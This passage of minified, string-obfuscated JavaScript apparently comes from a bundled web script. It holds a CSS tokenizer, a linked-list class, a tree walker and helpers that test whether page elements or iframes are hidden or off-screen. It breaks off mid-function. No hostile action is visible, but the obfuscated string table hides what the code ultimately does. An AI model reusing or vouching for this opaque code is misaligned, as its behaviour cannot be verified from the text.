t=r;this[t(3284)]=!1,this[t(2087)]=-1,this[t(683)]=0,this[t(1126)]=this[t(3060)],this[t(1837)]=this[t(3060)]}[r(3904)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(3985)],s=(0,o.N)(this[n(781)],t[n(3985)]+1),c=(0,o.N)(this[n(2917)],t[n(3985)]+1);let h=0,f=-1,m=0,p=t[n(3985)];this[n(781)]=null,this[n(2917)]=null,c[n(1536)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(2004)]=t,this[n(3060)]=-1===f?0:f,this[n(3153)]=h,this[n(781)]=s,this[n(2917)]=c,this[n(2737)](),this[n(3529)]()}[r(3253)](t){const e=r;return(t+=this[e(2087)])<this[e(3153)]?this[e(781)][t]>>l:a.LT}[r(819)](t){const e=r;for(let n=this[e(2087)];n<this[e(3153)];n++){const r=this[e(781)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(3678)](t){const e=r;return(t+=this[e(2087)])<this[e(3153)]?this[e(781)][t-1]&c:this[e(2004)][e(3985)]}[r(1209)](t){const e=r;for(let n=this[e(2087)];n<this[e(3153)];n++){const r=this[e(781)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(2087)]}return a.LT}[r(1024)](t,e){const n=r;return(t+=this[n(2087)])<this[n(3153)]&&(0,i.s0)(this[n(2004)],this[n(781)][t-1]&c,this[n(781)][t]&c,e)}[r(2880)](t){const e=r;return t===this[e(2087)]?this[e(1126)]:t>0?t<this[e(3153)]?this[e(781)][t-1]&c:this[e(781)][this[e(3153)]]&c:this[e(3060)]}[r(1355)](t){const e=r;return this[e(2004)][e(3736)](t,this[e(1126)])}[r(3835)](t){const e=r;return this[e(2917)][this[e(2087)]]<t}[r(3173)](t,e){const n=r;return e?this[n(3253)](e)===a._i&&this[n(2004)][n(1384)](this[n(3678)](e))===t:this[n(683)]===a._i&&this[n(2004)][n(1384)](this[n(1126)])===t}[r(1516)](t){const e=r;let n=this[e(2087)]+t;n<this[e(3153)]?(this[e(2087)]=n,this[e(1126)]=this[e(781)][n-1]&c,n=this[e(781)][n],this[e(683)]=n>>l,this[e(1837)]=n&c):(this[e(2087)]=this[e(3153)],this[e(3529)]())}[r(3529)](){const t=r;let e=this[t(2087)]+1;e<this[t(3153)]?(this[t(2087)]=e,this[t(1126)]=this[t(1837)],e=this[t(781)][e],this[t(683)]=e>>l,this[t(1837)]=e&c):(this[t(3284)]=!0,this[t(2087)]=this[t(3153)],this[t(683)]=a.LT,this[t(1126)]=this[t(1837)]=this[t(2004)][t(3985)])}[r(1659)](){const t=r;for(;this[t(683)]===a.M$||this[t(683)]===a.Mw;)this[t(3529)]()}[r(3849)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(3153)]&&(i=this[n(2917)][o],!(i<t));o++)switch(s=o>0?this[n(781)][o-1]&c:this[n(3060)],e(this[n(2004)][n(1384)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(781)][o]>>l)&&(o=i)}this[n(1516)](o-this[n(2087)])}[r(2158)](t){const e=r;for(let n=0,r=this[e(3060)];n<this[e(3153)];n++){const o=r,i=this[e(781)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(1073)](){const t=r,e=new Array(this[t(3153)]);return this[t(2158)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(2004)][a(3736)](r,o),balance:this[a(2917)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2W;return null===t||t[n(3985)]<e?new Uint32Array(Math[n(3627)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>h,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[r(3985)];t++)g[t]=d(t)&&w||i(t)&&b||c(t)&&y||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&v||t||128;var x;function A(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2W;function s(e){return e<u?t[a2W(1384)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2W,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(1318))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(3985)];f++){const e=t[n(1384)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(3985)]?void(f<t[n(3985)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2W;for(e||(e=s(f++)),d=r.Qf;f<t[n(3985)];f++){const a=t[n(1384)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(3985)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(3985)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(1384)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(926)]("*/",f+2),f=-1===f?t[n(3985)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{A:()=>o});const o=[r(408),r(3177),r(890),r(2828),r(3864),r(1317),r(3799),r(2034),r(2223),r(4103),r(837),r(3707),r(993),r(3192),r(3312),r(1308),r(3435),r(3724),r(2146),r(2309),r(3703),r(3483),r(3135),r(3894),r(1443),r(642)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>E,Ne:()=>m,Oh:()=>k,Q0:()=>M,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>z,_i:()=>h,fg:()=>p,hk:()=>A,lh:()=>w,no:()=>W,s0:()=>u,wN:()=>f,zG:()=>b,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,x=18,A=19,k=20,_=21,W=22,z=23,M=24,E=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2W;return e<t[n(3985)]?t[n(1384)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2W(1384)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2W;if(n-e!==o[i(3985)])return!1;if(e<0||n>t[i(3985)])return!1;for(let s=e;s<n;s++){const n=o[i(1384)](s-e);let a=t[i(1384)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2W;for(;e>=0&&(0,r.i0)(t[n(1384)](e));e--);return e+1}function l(t,e){const n=a2W;for(;e<t[n(3985)]&&(0,r.i0)(t[n(1384)](e));e++);return e}function u(t,e){const n=a2W;for(;e<t[n(3985)]&&(0,r.yp)(t[n(1384)](e));e++);return e}function d(t,e){const n=a2W;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(3308)](t[n(3985)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2W;for(;e<t[n(3985)];e++){const i=t[n(1384)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2W;let o=t[n(1384)](e);if(43!==o&&45!==o||(o=t[n(1384)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(1384)](e)),46===o&&(0,r.yp)(t[n(1384)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(1384)](e+1),45!==o&&43!==o||(i=1,o=t[n(1384)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2W;for(;e<t[n(3985)];e++){const i=t[n(1384)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2W;if(1===t[e(3985)]&&!(0,r.tB)(t[e(1384)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(2392)](n)}},426:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{B:()=>i});let o=null;class i{static[r(3536)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(1492)]=null,this[t(499)]=null,this[t(825)]=null}[r(3536)](t){return i[r(3536)](t)}[r(3201)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(825)],i[n(1286)]=t,i[n(3529)]=e,i[n(825)]=this[n(825)]):i={prev:t,next:e,cursor:this[n(825)]},this[n(825)]=i,i}[r(2960)](){const t=r,{cursor:e}=this;this[t(825)]=e[t(825)],e[t(1286)]=null,e[t(3529)]=null,e[t(825)]=o,o=e}[r(4063)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(1286)]===t&&(s[i(1286)]=e),s[i(3529)]===n&&(s[i(3529)]=o),s=s[i(825)]}*[Symbol[r(2170)]](){const t=r;for(let e=this[t(1492)];null!==e;e=e[t(3529)])yield e[t(2784)]}get[r(1852)](){const t=r;let e=0;for(let n=this[t(1492)];null!==n;n=n[t(3529)])e++;return e}get[r(2542)](){return null===this[r(1492)]}get[r(787)](){const t=r;return this[t(1492)]&&this[t(1492)][t(2784)]}get[r(548)](){const t=r;return this[t(499)]&&this[t(499)][t(2784)]}[r(3260)](t){const e=r;let n=null;this[e(1492)]=null;for(let r of t){const t=i[e(3536)](r);null!==n?n[e(3529)]=t:this[e(1492)]=t,t[e(1286)]=n,n=t}return this[e(499)]=n,this}[r(687)](){return[...this]}[r(1027)](){return[...this]}[r(2088)](t,e=this){const n=r,o=this[n(3201)](null,this[n(1492)]);for(;null!==o[n(3529)];){const r=o[n(3529)];o[n(3529)]=r[n(3529)],t[n(551)](e,r[n(2784)],r,this)}this[n(2960)]()}[r(3126)](t,e=this){const n=r,o=this[n(3201)](this[n(499)],null);for(;null!==o[n(1286)];){const r=o[n(1286)];o[n(1286)]=r[n(1286)],t[n(551)](e,r[n(2784)],r,this)}this[n(2960)]()}[r(3589)](t,e,n=this){const o=r;let i,s=this[o(3201)](null,this[o(1492)]),a=e;for(;null!==s[o(3529)];)i=s[o(3529)],s[o(3529)]=i[o(3529)],a=t[o(551)](n,a,i[o(2784)],i,this);return this[o(2960)](),a}[r(1212)](t,e,n=this){const o=r;let i,s=this[o(3201)](this[o(499)],null),a=e;for(;null!==s[o(1286)];)i=s[o(1286)],s[o(1286)]=i[o(1286)],a=t[o(551)](n,a,i[o(2784)],i,this);return this[o(2960)](),a}[r(3143)](t,e=this){const n=r;for(let r=this[n(1492)];null!==r;r=r[n(3529)])if(t[n(551)](e,r[n(2784)],r,this))return!0;return!1}[r(3363)](t,e=this){const n=r,o=new i;for(let r=this[n(1492)];null!==r;r=r[n(3529)])o[n(2444)](t[n(551)](e,r[n(2784)],r,this));return o}[r(2722)](t,e=this){const n=r,o=new i;for(let r=this[n(1492)];null!==r;r=r[n(3529)])t[n(551)](e,r[n(2784)],r,this)&&o[n(2444)](r[n(2784)]);return o}[r(2025)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(3201)](null,t);for(;null!==i[o(3529)];){const t=i[o(3529)];if(i[o(3529)]=t[o(3529)],e[o(551)](n,t[o(2784)],t,this))break}this[o(2960)]()}[r(1956)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(3201)](t,null);for(;null!==i[o(1286)];){const t=i[o(1286)];if(i[o(1286)]=t[o(1286)],e[o(551)](n,t[o(2784)],t,this))break}this[o(2960)]()}[r(3044)](){const t=r;this[t(1492)]=null,this[t(499)]=null}[r(3729)](){const t=r,e=new i;for(let n of this)e[t(2444)](n);return e}[r(1804)](t){const e=r;return this[e(4063)](null,t,this[e(1492)],t),null!==this[e(1492)]?(this[e(1492)][e(1286)]=t,t[e(3529)]=this[e(1492)]):this[e(499)]=t,this[e(1492)]=t,this}[r(1683)](t){const e=r;return this[e(1804)](i[e(3536)](t))}[r(2005)](t){return this[r(3203)](t)}[r(2444)](t){const e=r;return this[e(3203)](i[e(3536)](t))}[r(3203)](t,e=null){const n=r;if(null!==e)if(this[n(4063)](e[n(1286)],t,e,t),null===e[n(1286)]){if(this[n(1492)]!==e)throw new Error(n(889));this[n(1492)]=t,e[n(1286)]=t,t[n(3529)]=e,this[n(4063)](null,t)}else e[n(1286)][n(3529)]=t,t[n(1286)]=e[n(1286)],e[n(1286)]=t,t[n(3529)]=e;else this[n(4063)](this[n(499)],t,null,t),null!==this[n(499)]?(this[n(499)][n(3529)]=t,t[n(1286)]=this[n(499)]):this[n(1492)]=t,this[n(499)]=t;return this}[r(3714)](t,e){const n=r;return this[n(3203)](i[n(3536)](t),e)}[r(749)](t){const e=r;if(this[e(4063)](t,t[e(1286)],t,t[e(3529)]),null!==t[e(1286)])t[e(1286)][e(3529)]=t[e(3529)];else{if(this[e(1492)]!==t)throw new Error(e(3338));this[e(1492)]=t[e(3529)]}if(null!==t[e(3529)])t[e(3529)][e(1286)]=t[e(1286)];else{if(this[e(499)]!==t)throw new Error(e(3338));this[e(499)]=t[e(1286)]}return t[e(1286)]=null,t[e(3529)]=null,t}[r(469)](t){const e=r;this[e(3203)](i[e(3536)](t))}[r(3210)](){const t=r;return null!==this[t(499)]?this[t(749)](this[t(499)]):null}[r(1849)](t){const e=r;this[e(1804)](i[e(3536)](t))}[r(995)](){const t=r;return null!==this[t(1492)]?this[t(749)](this[t(1492)]):null}[r(2547)](t){const e=r;return this[e(1609)](t,this[e(1492)])}[r(2387)](t){return this[r(1609)](t)}[r(1609)](t,e){const n=r;return null===t[n(1492)]||(null!=e?(this[n(4063)](e[n(1286)],t[n(499)],e,t[n(1492)]),null!==e[n(1286)]?(e[n(1286)][n(3529)]=t[n(1492)],t[n(1492)][n(1286)]=e[n(1286)]):this[n(1492)]=t[n(1492)],e[n(1286)]=t[n(499)],t[n(499)][n(3529)]=e):(this[n(4063)](this[n(499)],t[n(499)],null,t[n(1492)]),null!==this[n(499)]?(this[n(499)][n(3529)]=t[n(1492)],t[n(1492)][n(1286)]=this[n(499)]):this[n(1492)]=t[n(1492)],this[n(499)]=t[n(499)]),t[n(1492)]=null,t[n(499)]=null),this}[r(863)](t,e){const n=r;n(1492)in e?this[n(1609)](e,t):this[n(3203)](e,t),this[n(749)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2W,r=Object[n(841)](SyntaxError[n(1076)]),o=new Error;return Object[n(2790)](r,{name:t,message:e,get stack(){const r=n;return(o[r(2550)]||"")[r(863)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2W;if(r[e(1770)](t))return r[e(2173)](t);const n=t[e(1e3)]();let o=r[e(2173)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(794)]({basename:n[e(3327)](r[e(3985)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(1739)](t,o),o},a=function(t){const e=a2W;if(o[e(1770)](t))return o[e(2173)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(3985)]);if(!i&&(n=n[e(1e3)](),o[e(1770)](n))){const r=o[e(2173)](n);return o[e(1739)](t,r),r}const s=i?"":l(n,r[e(3985)]),a=n[e(3327)](0,r[e(3985)]+s[e(3985)]),u=Object[e(794)]({basename:n[e(3327)](a[e(3985)]),name:n[e(3327)](r[e(3985)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(1739)](t,u),u};function c(t,e){const n=a2W;return e=e||0,t[n(3985)]-e>=2&&t[n(1384)](e)===i&&t[n(1384)](e+1)===i}function l(t,e){const n=a2W;if(e=e||0,t[n(3985)]-e>=3&&t[n(1384)](e)===i&&t[n(1384)](e+1)!==i){const r=t[n(926)]("-",e+2);if(-1!==r)return t[n(3736)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2W,n=t[e(3985)],a=t[e(1384)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(1384)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(1384)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(3327)](i+1));break}if(s=t[e(1384)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(3736)](n+1,o))}else 13===s&&10===t[e(1384)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2W,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(3985)];e++){const i=t[n(1384)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(1538)](16),u=!0):i===c||i===o?(l+="\\"+t[n(2492)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(2492)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2W,n=t[e(3985)];let o=4,s=t[e(1384)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(1384)](o));)o++;for(;o<s&&(0,r.i0)(t[e(1384)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(1384)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(3327)](c+1));break}if(o=t[e(1384)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(3736)](n+1,o))}else 13===o&&10===t[e(1384)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2W;let n="",u=!1;for(let d=0;d<t[e(3985)];d++){const h=t[e(1384)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(1538)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(2492)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(2492)](d),u=!1):n+="�"}return e(990)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(1076)],i=function(){};function s(t){return r(992)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2W;n[i(2651)]===e&&t[i(551)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(2141)],s=[];for(const t in i){if(!1===o[n(551)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(1034)](e)||(e=[e]);for(const t of e)null===t?r[n(3301)]=!0:n(3561)==typeof t?r[n(2651)]=n(2137):Array[n(1034)](t)&&(r[n(2651)]=n(1918));r[n(2651)]&&s[n(469)](r)}return s[n(3985)]?{context:e[n(3326)],fields:s}:null}function l(t,e){const n=r,o=t[n(1013)][n(2100)](),i=t[n(2950)],s=n(3561)==typeof i;return e&&o[n(1115)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(3093)]];if(!n[l(3301)]||r)if(l(1918)===n[l(2651)]){if(e?r[l(1212)](c,!1):r[l(3589)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2W,n={};for(const r in t[e(2137)])if(o[e(551)](t[e(2137)],r)){const o=t[e(2137)][r];if(!o[e(2141)])throw new Error(e(1662)+r+e(4060));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(923)),m=Symbol(e(1816));for(const t in n)o[e(551)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),w=function(t,r){const o=e;function c(t,e,n){const r=a2W,o=l[r(551)](y,t,e,n);return o===f||o!==m&&(!(!w[r(1985)](t[r(2651)])||!w[t[r(2651)]](t,y,c,b))||u[r(551)](y,t,e,n)===f)}let l=i,u=i,w=d,b=(t,e,n,r)=>t||c(e,n,r);const y={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(992)==typeof r)l=r;else if(r&&(l=s(r[o(2512)]),u=s(r[o(2110)]),r[o(1115)]&&(w=h),r[o(1057)])){if(p[o(1985)](r[o(1057)]))w=r[o(1115)]?g[r[o(1057)]]:p[r[o(1057)]];else if(!n[o(1985)](r[o(1057)]))throw new Error(o(2647)+r[o(1057)]+o(4043)+Object[o(1307)](n)[o(3605)]()[o(693)](", ")+")");l=a(l,r[o(1057)]),u=a(u,r[o(1057)])}if(l===i&&u===i)throw new Error(o(2264));c(t)};return w[e(1245)]=f,w[e(1516)]=m,w[e(3439)]=function(t,e){let n=null;return w(t,(function(t,r,o){if(e[a2W(551)](this,t,r,o))return n=t,f})),n},w[e(1316)]=function(t,e){let n=null;return w(t,{reverse:!0,enter(t,r,o){if(e[a2W(551)](this,t,r,o))return n=t,f}}),n},w[e(1119)]=function(t,e){const n=[];return w(t,(function(t,r,o){const i=a2W;e[i(551)](this,t,r,o)&&n[i(469)](t)})),n},w}}},W={};function C(t){const e=a2W;var n=W[t];if(void 0!==n)return n[e(1478)];var r=W[t]={exports:{}};return A[t](r,r[e(1478)],C),r[e(1478)]}C.d=(t,e)=>{const n=a2W;for(var r in e)C.o(e,r)&&!C.o(t,r)&&Object[n(2815)](t,r,{enumerable:!0,get:e[r]})},C.g=function(){const t=a2W;if(t(458)==typeof globalThis)return globalThis;try{return this||new Function(t(1784))()}catch(e){if(t(458)==typeof window)return window}}(),C.o=(t,e)=>Object[BN(1076)][BN(1985)][BN(551)](t,e),C.r=t=>{const e=BN;e(1850)!=typeof Symbol&&Symbol[e(2812)]&&Object[e(2815)](t,Symbol[e(2812)],{value:e(2543)}),Object[e(2815)](t,e(928),{value:!0})};var Y={};(()=>{"use strict";const t=BN;var e=C(1783),n=C(9141),r=C(1221),o=C(8110),i=C(9754),s=C(7549);const a=e=>i.A[t(2173)]()[t(3300)][t(551)](e[t(1e3)](),/\-[a-z]/g,(e=>e[1][t(1066)]())),c=e=>i.A[t(2173)]()[t(3300)][t(551)](e,/[A-Z]/g,(e=>"-"[t(1340)](e[t(1e3)]())));var l=C(8485),u=C(5281),d=C(6516);class h{static[t(1945)](e){const n=t;return!!(e&&e instanceof Element)&&n(1194)===window[n(2089)](e)[n(1008)]}static[t(3652)](e){const n=t;return!!(e&&e instanceof Element)&&n(3456)===window[n(2089)](e)[n(1257)]}static[t(1760)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=i.A[n(2173)](window)[n(1644)][n(2173)][n(551)](e)[n(1008)],s=window[n(2089)](e);return n(1194)===s[n(1008)]&&(i.A[n(2173)](window)[n(1644)][n(2173)][n(551)](e)[n(1008)]=n(3986),n(1194)===s[n(1008)]&&(r=!0)),""===o?i.A[n(2173)](window)[n(1644)][n(2173)][n(551)](e)[n(2849)](n(1008)):i.A[n(2173)](window)[n(1644)][n(2173)][n(551)](e)[n(1008)]=o,r}static[t(4034)](e){const n=t;let r=e[n(3906)];for(;r;){if(this[n(1945)](r))return!0;r=r[n(3906)]}return!1}static async[t(1300)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(2847)](e):e instanceof Element&&this[n(2279)](e)}static async[t(2847)](e){const n=t,r=new f(e);return await r[n(991)]()}static[t(2279)](e){const n=t;if(!e||!document[n(3696)](e))return!1;if(this[n(1760)](e))return s.A[n(2823)](n(2901)),!1;const r=e[n(1507)]();return!(r.x+window[n(832)]+r[n(1343)]<-500&&(s.A[n(2823)](n(4102)),s.A[n(2823)](n(3504)[n(1340)](r.x,n(2703))[n(1340)](r.y,n(2425))[n(1340)](window[n(832)],n(1101))[n(1340)](window[n(651)],n(578))[n(1340)](r[n(1343)],n(1484))[n(1340)](r[n(859)])),1))}static[t(4106)](e){const n=t;return function(){const t=a2W,n=window[t(2089)](e);return t(1958)===e[t(1561)][t(1e3)]()||!(t(3726)!==e[t(1561)][t(1e3)]()||!(e[t(3523)]||n[t(810)]&&t(1194)!==n[t(810)]))||!(t(2601)!==e[t(1561)][t(1e3)]()||!n[t(810)]||t(1194)===n[t(810)])||"a"===e[t(1561)][t(1e3)]()}()&&this[n(991)](e)}static[t(991)](e){const 